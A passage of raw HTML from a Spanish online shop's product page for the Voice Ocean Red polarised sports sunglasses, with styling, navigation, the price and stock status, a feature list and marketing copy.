a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #ffffff!important;}.footer-1{background-color: #ffffff}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Caliente";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Populares";}</style>		<style type="text/css" id="wp-custom-css">
			#atp_menu li a{
	color:#fff;
	font-size: 23px;
}
.header-full-width .container.header-inner {
	padding-left: 30px;
  padding-right: 30px;
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://voice-sports.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCFPrEHJA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://voice-sports.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCMPrEHJA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://voice-sports.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCHPrEHJA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://voice-sports.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCGPrEHJA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://voice-sports.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-3333 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wcgs-gallery-slider">


<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a>

<div id="wrapper">

	
	<header id="header" class="header transparent has-transparent nav-dark toggle-nav-dark header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided nav-prompts-overlay">
              <li class="html custom html_topbar_left"><strong class="uppercase">Empresa de gafas deportivas y complementos.</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided nav-prompts-overlay">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided nav-prompts-overlay">
              <li id="menu-item-9562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9562 menu-item-design-default"><a href="https://voice-sports.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-9563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9563 menu-item-design-default"><a href="https://voice-sports.com/faqs/" class="nav-top-link">FAQs</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/voicesportsco" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Síguenos en Facebook" aria-label="Síguenos en Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/voicesportsco/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Síguenos en Instagram" aria-label="Síguenos en Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/voicesportsco/" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Síguenos en Twitter" aria-label="Síguenos en Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="https://www.linkedin.com/company/voice-sports/" data-label="LinkedIn" target="_blank" class="icon plain tooltip linkedin" title="Síguenos en LinkedIn" aria-label="Síguenos en LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided nav-prompts-overlay">
              <li class="html custom html_topbar_left"><strong class="uppercase">Empresa de gafas deportivas y complementos.</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://voice-sports.com/" title="voice-sports - Gafas deportivas al mejor precio" rel="home">
		<img width="613" height="138" src="https://voice-sports.com/wp-content/uploads/2018/08/logo.png" class="header_logo header-logo" alt="voice-sports"/><img  width="613" height="138" src="https://voice-sports.com/wp-content/uploads/2018/08/logo.png" class="header-logo-dark" alt="voice-sports"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="center" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menú" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menú</span>		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-medium nav-uppercase nav-prompts-overlay" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Buscar" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://voice-sports.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>Todo</option><option value="fotocromatica">FOTOCROMATICA</option><option value="calcetines">CALCETINES</option><option value="gafas">GAFAS</option><option value="polarizada">POLARIZADA</option><option value="zerox">ZEROX</option><option value="accesorios">ACCESORIOS</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li id="menu-item-4742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4742 menu-item-design-default has-dropdown"><a href="https://voice-sports.com/categoria-producto/gafas/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">GAFAS DEPORTIVAS<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4799 nav-dropdown-col"><a href="https://voice-sports.com/categoria-producto/gafas/">Gafas</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-6954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6954"><a href="https://voice-sports.com/categoria-producto/gafas/koro/">KORO</a></li>
		<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1324"><a href="https://voice-sports.com/categoria-producto/gafas/inverse/">Inverse</a></li>
		<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1323 active"><a href="https://voice-sports.com/categoria-producto/gafas/ocean/">Ocean</a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1326"><a href="https://voice-sports.com/categoria-producto/gafas/classic/">Classic</a></li>
	</ul>
</li>
	<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554 nav-dropdown-col"><a href="https://www.voice-sports.com/categoria-producto/accesorios/">Accesorios</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-4744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4744"><a href="https://voice-sports.com/categoria-producto/lentes">Lentes gafas</a></li>
		<li id="menu-item-5164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5164"><a href="https://voice-sports.com/categoria-producto/accesorios/ajuste-nasal/">Ajuste nasal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1686 menu-item-design-default"><a href="https://voice-sports.com/deportistas-voice/" class="nav-top-link">#VOICERS</a></li>
<li id="menu-item-4778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4778 menu-item-design-default has-dropdown"><a href="http://WWW.VOICE-SPORTS.COM" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">SOBRE NOSOTROS<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4804 nav-dropdown-col"><a href="https://voice-sports.com/blog/">Conócenos</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://voice-sports.com/blog/">Blog</a></li>
	</ul>
</li>
	<li id="menu-item-4803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4803 nav-dropdown-col"><a href="https://voice-sports.com/categoria-producto/gafas/">Nuestros Productos</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-3708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3708"><a href="https://voice-sports.com/tech/">I+D</a></li>
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://voice-sports.com/faqs/">FAQs</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93 menu-item-design-default"><a href="https://voice-sports.com/contacto/" class="nav-top-link">CONTACTO</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-medium nav-uppercase nav-prompts-overlay">
              
<li class="account-item has-icon">

	<a href="https://voice-sports.com/mi-cuenta/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Acceder" role="button" data-open="#login-form-popup" aria-label="Acceder" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://voice-sports.com/carrito/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Carrito</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://voice-sports.com/shop/">
					Volver a la tienda				</a>
			</p>
				</div>


		  </div>
	  </div>
              </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://voice-sports.com/carrito/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title product-page-title dark  featured-title page-title ">

	<div class="page-title-bg fill">
		<div class="title-bg fill bg-fill" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
		<div class="title-overlay fill"></div>
	</div>

	<div class="page-title-inner flex-row container medium-flex-wrap flex-has-center">
	  <div class="flex-col">
	 	 &nbsp;
	  </div>
	  <div class="flex-col flex-center text-center">
	  	  	<h1 class="product-title product_title entry-title">Ocean Red- Lente Negra Polarizada</h1><div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://voice-sports.com">Inicio</a> <span class="divider">&#47;</span> <a href="https://voice-sports.com/categoria-producto/gafas/">GAFAS</a></nav></div>
	  </div>
	  <div class="flex-col flex-right nav-right text-right medium-text-center">
	  	  	 <ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
               <a href="https://voice-sports.com/producto/ocean-black-lente-negra-polarizada/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Ocean Black- Lente Negra Polarizada" href="https://voice-sports.com/producto/ocean-black-lente-negra-polarizada/">
                <img width="100" height="100" src="https://voice-sports.com/wp-content/uploads/2017/01/ocean-black-lente-negra-web-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="gafas polarizadas ocean black lente negra" decoding="async" srcset="https://voice-sports.com/wp-content/uploads/2017/01/ocean-black-lente-negra-web-100x100.png 100w, https://voice-sports.com/wp-content/uploads/2017/01/ocean-black-lente-negra-web-280x280.png 280w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://voice-sports.com/producto/ocean-red-lente-blue-polarizada/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Ocean Red- Lente Azul Polarizada" href="https://voice-sports.com/producto/ocean-red-lente-blue-polarizada/">
                  <img width="100" height="100" src="https://voice-sports.com/wp-content/uploads/2017/01/ocean-red-azul-web-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="gafas polarizadas ocean red lente azul" decoding="async" srcset="https://voice-sports.com/wp-content/uploads/2017/01/ocean-red-azul-web-100x100.png 100w, https://voice-sports.com/wp-content/uploads/2017/01/ocean-red-azul-web-280x280.png 280w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul>	  </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-3333" class="product type-product post-3333 status-publish first outofstock product_cat-gafas product_cat-ocean product_cat-polarizada has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-6">
						<div id="wpgs-gallery" class="wcgs-woocommerce-product-gallery wcgs-spswiper-before-init horizontal wcgs_preloader_normal" style='min-width: 50%; overflow: hidden;' data-id="3333"><div class="gallery-navigation-carousel-wrapper horizontal wcgs_preloader_normal"><div thumbsSlider="" class="gallery-navigation-carousel spswiper horizontal wcgs_preloader_normal thumbnailnavigation-custom always"><div class="spswiper-wrapper"><div class="wcgs-thumb spswiper-slide"><img alt="gafas polarizadas ocean red lente black" data-cap="" src="https://voice-sports.com/wp-content/uploads/2017/01/ocean-red-lente-black-web-100x100.png" data-image="https://voice-sports.com/wp-content/uploads/2017/01/ocean-red-lente-black-web.png" data-type="" width="100" height="100" /></div><div class="wcgs-thumb spswiper-slide"><img alt="gafas polarizadas ciclismo" data-cap="" src="https://voice-sports.com/wp-content/uploads/2017/01/ocean-red-lente-negra-webb-100x100.png" data-image="https://voice-sports.com/wp-content/uploads/2017/01/ocean-red-lente-negra-webb.png" data-type="" width="100" height="100" /></div></div></div><div class="wcgs-border-bottom"></div></div><div class="wcgs-carousel horizontal wcgs_preloader_normal spswiper"><div class="spswiper-wrapper"><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://voice-sports.com/wp-content/uploads/2017/01/ocean-red-lente-black-web.png" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" fetchpriority="high" loading="eager" alt="gafas polarizadas ocean red lente black" data-cap="" src="https://voice-sports.com/wp-content/uploads/2017/01/ocean-red-lente-black-web.png" data-image="https://voice-sports.com/wp-content/uploads/2017/01/ocean-red-lente-black-web.png" width="448" height="336" srcset="https://voice-sports.com/wp-content/uploads/2017/01/ocean-red-lente-black-web.png 448w, https://voice-sports.com/wp-content/uploads/2017/01/ocean-red-lente-black-web-343x257.png 343w" sizes="(max-width: 448px) 100vw, 448px" /></div></div><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://voice-sports.com/wp-content/uploads/2017/01/ocean-red-lente-negra-webb.png" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" alt="gafas polarizadas ciclismo" data-cap="" src="https://voice-sports.com/wp-content/uploads/2017/01/ocean-red-lente-negra-webb.png" data-image="https://voice-sports.com/wp-content/uploads/2017/01/ocean-red-lente-negra-webb.png" width="448" height="336" srcset="https://voice-sports.com/wp-content/uploads/2017/01/ocean-red-lente-negra-webb.png 448w, https://voice-sports.com/wp-content/uploads/2017/01/ocean-red-lente-negra-webb-343x257.png 343w" sizes="(max-width: 448px) 100vw, 448px" /></div></div></div><div class="spswiper-pagination"></div><div class="wcgs-spswiper-button-next wcgs-spswiper-arrow"></div><div class="wcgs-spswiper-button-prev wcgs-spswiper-arrow"></div><div class="wcgs-lightbox top_right"><span class="sp_wgs-lightbox"><span class="sp_wgs-icon-search"></span></span></div></div><div class="wcgs-gallery-preloader" style="opacity: 1; z-index: 9999;"></div></div>			    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary text-center">

    		<div class="price-wrapper">
	<p class="price product-page-price price-not-in-stock">
  <span class="woocommerce-Price-amount amount"><bdi>74.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
</div>
<div class="product-short-description">
	<p>VOICE OCEAN, gafa deportiva polarizada para deportistas que buscan una lente con campo de visión completo. Ideal para la práctica de deportes como el ciclismo o mountain bike por su versatilidad y grandes prestaciones.</p>
</div>
 <p class="stock out-of-stock">Sin existencias</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">3333</span></span>

	
	<span class="posted_in">Categorías: <a href="https://voice-sports.com/categoria-producto/gafas/" rel="tag">GAFAS</a>, <a href="https://voice-sports.com/categoria-producto/gafas/ocean/" rel="tag">OCEAN</a>, <a href="https://voice-sports.com/categoria-producto/polarizada/" rel="tag">POLARIZADA</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative icon-style-outline" ></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-17" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Categorías de productos</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Selecciona una categoría</option>
	<option class="level-0" value="fotocromatica">FOTOCROMATICA</option>
	<option class="level-0" value="calcetines">CALCETINES</option>
	<option class="level-0" value="gafas" selected="selected">GAFAS</option>
	<option class="level-1" value="koro">&nbsp;&nbsp;&nbsp;KORO</option>
	<option class="level-1" value="classic">&nbsp;&nbsp;&nbsp;CLASSIC</option>
	<option class="level-1" value="inverse">&nbsp;&nbsp;&nbsp;INVERSE</option>
	<option class="level-1" value="ocean">&nbsp;&nbsp;&nbsp;OCEAN</option>
	<option class="level-0" value="polarizada">POLARIZADA</option>
	<option class="level-0" value="zerox">ZEROX</option>
	<option class="level-0" value="accesorios">ACCESORIOS</option>
	<option class="level-1" value="ajuste-nasal">&nbsp;&nbsp;&nbsp;AJUSTE NASAL</option>
	<option class="level-1" value="lentes">&nbsp;&nbsp;&nbsp;LENTES</option>
	<option class="level-2" value="ocean-lentes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ocean</option>
	<option class="level-2" value="inverse-lentes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inverse</option>
</select>
</aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-center" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Descripción					</a>
				</li>
											<li role="presentation" class="additional_information_tab " id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
						Información adicional					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><u>Características más importantes:</u></p>
<ul>
<li><strong>Montura de alta calidad</strong>, <strong>TR90</strong></li>
<li><strong>Patillas flexibles</strong></li>
<li><a href="https://voice-sports.com/tech/"><strong>Lente Polarizada</strong></a></li>
<li><strong>Sistema de ventilación </strong>para evitar el empañamiento de la lente.</li>
<li><a href="https://voice-sports.com/tech/"><strong>Protección UV400</strong></a></li>
<li><strong>Recubrimiento REVO</strong>, reduce la intensidad del sol en días de mucha luz</li>
<li><strong>Talla gafa (distancia de patilla a patilla): </strong>139mm.</li>
<li>Posibilidad de <strong>personalización</strong>, lente, apoyo nasal</li>
</ul>
<p>&nbsp;</p>
<p>¿Necesitas lentes extras? ¡Acompaña tu pedido de una lente adicional <a href="https://voice-sports.com/categoria-producto/accesorios/">aquí</a></p>
<p>&nbsp;</p>
<h2><span style="font-size: 85%;"><strong>¡Gafas deportivas polarizadas VOICE OCEAN!</strong></span></h2>
<p>Las<strong> lentes polarizadas</strong> de VOICE son una de las lentes más demandadas en nuestra web gracias a sus increíbles prestaciones y a su precio. Ya sea con<em> lente de espejo</em> o<em> lente smoked</em>, las gafas deportivas VOICE polarizadas se convertirán en tu nueva compañera de entrenos.</p>
<p>&nbsp;</p>
<h2><strong><span style="font-size: 85%;">¡Combina tus gafas deportivas VOICE OCEAN a tu manera! </span></strong></h2>
<p>Las gafas VOICE OCEAN se encuentran en <strong>4 colores de montura</strong> diferentes: blanco, azul, rojo y negro, con la opción de<strong> personalizar incluso el apoyo nasal</strong>, que también está disponible en los mismos colores. Cuenta con una patilla super flexible, aunque con una dureza firme y una<strong> goma interna</strong> que hace que su fijación sea muy precisa.</p>
<p>&nbsp;</p>
<h2><span style="font-size: 85%;"><strong>Gafas VOICE OCEAN: cómodas, ligeras y a un gran precio</strong></span></h2>
<p>Toda la gama de gafas VOICE comparten unos principios comunes. Son simples en su diseño y fáciles a la hora de intercambiar lentes. Ofrecen un buen rendimiento en cada uno de los terrenos para los que han sido pensadas. Y tienen multitud de opciones de colores y combinaciones de lentes que nos permitirán tener unas gafas VOICE prácticamente a medida.</p>
<p>&nbsp;</p>
<h2><strong>Gafas ideales para la práctica de running, ciclismo, triatlón y pádel</strong></h2>
<p>Gracias a su <strong>ajuste perfecto</strong>, su <strong>extrema ligereza</strong> y su <strong>gran flexibilidad</strong> las gafas <a href="https://voice-sports.com/categoria-producto/gafas/ocean/">VOICE OCEAN</a> son unas gafas ideales para la práctica deportiva. Deportes como el running, el ciclismo, el pádel o el triatlón te exigen llevar unas gafas ligeras, el peso debe ser el menor posible para que no molesten mientras entrenas o compites.</p>
<p>También las gafas deben ajustarse perfectamente a la forma y tamaño de tu cara para que no salgan despedidas o se muevan; por ello, la montura de las VOICE OCEAN cuenta con unas patillas ultramoldeables que una vez te las pones, se adaptarán a tu cara y te olvidarás que las llevas puestas.</p>
<p>&nbsp;</p>
<p><strong>¡No te lo piense más y hazte con unas de las gafas polarizadas más completas del mercado!</strong></p>
<p>&nbsp;</p>
<h3><strong>¿Todavía no nos sigues en redes sociales?</strong></h3>
<p>Descubre fotografías de todas nuestras gafas y combinaciones en nuestros perfiles de <a href="https://www.facebook.com/voicesportsco/">Facebook</a> e <a href="https://www.instagram.com/voicesportsco/">Instagram</a>.</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_lente">
			<th class="woocommerce-product-attributes-item__label" scope="row">Lente</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://voice-sports.com/lente/polarizada/" rel="tag">Polarizada</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Otros colores</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://voice-sports.com/color/rojo/" rel="tag">Rojo</a></p>
</td>
		</tr>
	</table>
				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar text-center">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-anim" data-tab="1">
